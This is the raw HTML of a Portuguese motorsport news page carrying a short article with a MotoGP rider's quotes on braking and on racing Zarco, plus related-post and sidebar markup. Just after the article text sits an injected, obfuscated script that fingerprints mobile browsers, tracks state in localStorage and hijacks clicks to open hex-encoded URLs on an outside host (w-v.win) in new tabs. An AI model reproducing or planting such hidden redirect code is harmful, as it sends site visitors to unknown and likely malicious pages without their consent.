                        <a href="https://www.motosport.com.pt/moto-gp/motogp-jack-miller-surpreende-e-lidera-fp1-em-valencia/" aria-label="Read article: MotoGP: Jack Miller surpreende e lidera FP1 em Valência"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Jack Miller surpreende e lidera FP1 em Valência" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/11/581452837_18550510066027895_2196650475110860446_n-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/11/581452837_18550510066027895_2196650475110860446_n-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/11/581452837_18550510066027895_2196650475110860446_n-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/11/581452837_18550510066027895_2196650475110860446_n-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-jack-miller-surpreende-e-lidera-fp1-em-valencia/">MotoGP: Jack Miller surpreende e lidera FP1 em Valência</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-jack-miller-surpreende-e-lidera-fp1-em-valencia/" ><i class="fa fa-clock-o"></i> 14 Novembro, 2025</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_434281_0_691727317a899 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":434281,"include_category":"9312,2,4,3,15282,5442,1181,1182","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>



<p><em>“Tinha a certeza que o Zarco ia tentar manobras. Quando ele estava atrás de mim, tentei fazer as melhores travagens possíveis, e isso ajudou-me. Se ele estivesse muito mais rápido do que eu, ultrapassava-me, porque não era uma manobra arriscada. Estou feliz por ter melhorado nessa área da travagem, em que tive dificuldades no Japão”</em>, declarou.</p>



<p><em>“Vai ser muito importante sermos competitivos na Austrália. Não vai ser fácil, mas é uma das minhas pistas favoritas e acho que podemos fazer algo de bom”</em>, concluiu.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/ducati/" rel="tag">Ducati</a><a href="https://www.motosport.com.pt/tag/francesco-bagnaia/" rel="tag">Francesco Bagnaia</a><a href="https://www.motosport.com.pt/tag/gp-tailandia-2022/" rel="tag">GP Tailândia 2022</a><a href="https://www.motosport.com.pt/tag/motogp/" rel="tag">MotoGP</a><a href="https://www.motosport.com.pt/tag/motogp-2022/" rel="tag">MotoGP 2022</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Bernardo Figueiredo' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/0f883b34105b462300f9cde5d314a4eb612088e04d41594a0afef7496ee79016?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/0f883b34105b462300f9cde5d314a4eb612088e04d41594a0afef7496ee79016?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/bernardo-figueiredo/">
					Bernardo Figueiredo				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_434281_1_691727323b270   " data-unique="jnews_module_434281_1_691727323b270">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-miguel-oliveira-22o-no-fp1-de-valencia/" aria-label="Read article: MotoGP: Miguel Oliveira 22º no FP1 de Valência"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="MotoGP: Miguel Oliveira 22º no FP1 de Valência" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/11/Miguel-Oliveira-FP1-Valencia-750x375.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/11/Miguel-Oliveira-FP1-Valencia-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/11/Miguel-Oliveira-FP1-Valencia-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2025/11/Miguel-Oliveira-FP1-Valencia-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/autosport/" class="category-autosport">Autosport</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-miguel-oliveira-22o-no-fp1-de-valencia/">MotoGP: Miguel Oliveira 22º no FP1 de Valência</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-miguel-oliveira-22o-no-fp1-de-valencia/"><i class="fa fa-clock-o"></i> 14 Novembro, 2025</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-jack-miller-surpreende-e-lidera-fp1-em-valencia/" aria-label="Read article: MotoGP: Jack Miller surpreende e lidera FP1 em Valência"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="MotoGP: Jack Miller surpreende e lidera FP1 em Valência" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/11/581452837_18550510066027895_2196650475110860446_n-360x180.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/11/581452837_18550510066027895_2196650475110860446_n-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2025/11/581452837_18550510066027895_2196650475110860446_n-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/autosport/" class="category-autosport">Autosport</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-jack-miller-surpreende-e-lidera-fp1-em-valencia/">MotoGP: Jack Miller surpreende e lidera FP1 em Valência</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-jack-miller-surpreende-e-lidera-fp1-em-valencia/"><i class="fa fa-clock-o"></i> 14 Novembro, 2025</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_434281_1_691727323b270 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":434281,"include_category":"9312,2,4,3,15282,5442,1181,1182","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://motomais.motosport.com.pt/noticias/norton-anuncia-o-fim-da-atlas-650-ranger-e-nomad/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=norton-anuncia-o-fim-da-atlas-650-ranger-e-nomad">
                        <div class="thumbnail-container animate-lazy custom-size size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://motomais.motosport.com.pt/noticias/norton-anuncia-o-fim-da-atlas-650-ranger-e-nomad/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=norton-anuncia-o-fim-da-atlas-650-ranger-e-nomad">
                        Norton anuncia o fim da Atlas 650 Ranger e Nomad                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://motomais.motosport.com.pt/noticias/triumph-scrambler-1200-xe-de-sem-tempo-para-morrer-vendida-em-leilao/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=triumph-scrambler-1200-xe-de-sem-tempo-para-morrer-vendida-em-leilao">
                        <div class="thumbnail-container animate-lazy custom-size size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://motomais.motosport.com.pt/noticias/triumph-scrambler-1200-xe-de-sem-tempo-para-morrer-vendida-em-leilao/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=triumph-scrambler-1200-xe-de-sem-tempo-para-morrer-vendida-em-leilao">
                        Triumph Scrambler 1200 XE de ‘Sem Tempo para Morrer’ vendida em leilão                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_434281_2_69172732aa39e   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-miguel-oliveira-22o-no-fp1-de-valencia/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Miguel Oliveira 22º no FP1 de Valência" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/11/Miguel-Oliveira-FP1-Valencia-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/11/Miguel-Oliveira-FP1-Valencia-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/11/Miguel-Oliveira-FP1-Valencia-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/11/Miguel-Oliveira-FP1-Valencia-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/11/Miguel-Oliveira-FP1-Valencia-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-miguel-oliveira-22o-no-fp1-de-valencia/">MotoGP: Miguel Oliveira 22º no FP1 de Valência</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 14 Novembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-jack-miller-surpreende-e-lidera-fp1-em-valencia/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Jack Miller surpreende e lidera FP1 em Valência" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/11/581452837_18550510066027895_2196650475110860446_n-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/11/581452837_18550510066027895_2196650475110860446_n-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/11/581452837_18550510066027895_2196650475110860446_n-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/11/581452837_18550510066027895_2196650475110860446_n-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-jack-miller-surpreende-e-lidera-fp1-em-valencia/">MotoGP: Jack Miller surpreende e lidera FP1 em Valência</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 14 Novembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
